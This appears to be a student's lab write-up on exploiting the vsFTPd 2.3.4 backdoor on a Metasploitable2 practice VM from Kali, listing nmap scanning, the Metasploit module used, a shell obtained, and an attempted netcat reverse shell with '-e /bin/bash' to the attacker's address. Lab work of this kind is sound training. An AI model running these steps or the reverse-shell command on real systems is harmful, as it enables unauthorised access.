ILO INNOCENT EZEKIEL

VULNERABLE: vsFTPd version 2.3.4 backdoor

STEPS TAKEN
- The kali and metasploitable2 machines were powered on.
- Nmap –script vuln was ran on the target machine which is the metasploitable 2 to run my scan.
- vsFTPd version 2.3.4 was vulnerable and can be accessed through the backdoor.
- Using the command nc -nv ip address and port number shows its open.
- Msfconsole takes me to the next command promt which enables me to search vsftp.
- Then I type in use exploit/unix/vsftp_234_backdoor
- In the next command I type in show options
- The only option that needed to be set is the Rhost option. Set with the ip address of the target machine
- Exploit
- A shell is given to me. Its successful
- A reverse shell was tried to be established using the command nc -nv 192.168.56.129 (ip address of the kali) on port 21 -e /bin/bash/ but couldn’t connect.

